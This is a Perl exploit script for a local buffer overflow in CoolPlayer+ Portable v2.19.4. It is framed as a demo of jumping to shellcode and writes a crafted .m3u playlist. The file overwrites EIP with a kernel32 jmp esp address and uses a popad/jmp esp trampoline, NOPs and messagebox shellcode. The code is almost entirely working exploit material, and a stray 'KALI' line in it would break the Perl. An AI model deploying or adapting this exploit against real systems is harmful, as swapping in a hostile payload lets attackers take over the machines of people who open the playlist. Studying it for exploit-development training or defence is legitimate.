 #!/usr/bin/perl
###########################################################################################
# Exploit Title: CoolPlayer+ Portable v2.19.4 - Local Buffer Overflow Shellcode Jump Demo
# Date: 12-24-2013
# Author: Mike Czumak (T_v3rn1x) -- @SecuritySift
# Vulnerable Software: CoolPlayer+ Portable v2.19.4
# Software Link: http://portableapps.com/apps/music_video/coolplayerp_portable
# Tested On: Windows XP SP3
# Based on original POC exploit: http://www.exploit-db.com/exploits/4839/
# Details: Demo of jumping to shellcode via pop/ret sequence to stack address
###########################################################################################
my $buffsize = 10000; # set consistent buffer size
my $junk = "\x41" x 260; # offset to EIP
my $eip = pack('V',0x7C86467B); # jmp esp kernel32.dll
my $jmp = "\x61"; # popad
$jmp = $jmp . "\xff\xe4"; #jmp esp
my $regs = "\x42" x 32; # benign filler for regs; prevents access violation in this demo
my $nops = "\x90" x 20;
KALI
# modified messagebox shellcode from Giuseppe D'Amore
# http://www.exploit-db.com/exploits/28996/
my $shell = "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42" .
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03" .
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b" .
"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e" .
"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c" .
"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x4f\x46" .
"\x21\x01\x68\x61\x64\x20\x42\x68\x20\x50\x6f\x70\x89\xe1\xfe" .
"\x49\x0b\x31\xc0\x51\x50\xff\xd7";
my $sploit = $junk.$eip.$jmp.$regs.$nops.$shell; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";